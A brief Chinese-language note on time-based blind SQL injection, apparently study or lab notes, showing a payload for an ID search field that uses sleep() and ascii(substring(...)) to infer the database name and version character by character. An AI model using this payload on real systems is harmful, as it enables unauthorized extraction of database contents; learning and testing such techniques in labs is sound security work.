 时间盲注
什么都不返回，试试吧
ID 1 and if(ascii(substring(database(),1,1))=53,sleep(3),1) --+ Search
select * from news where id=1 and if(ascii(substring(version(),1,1))=53,sleep(3),1) --+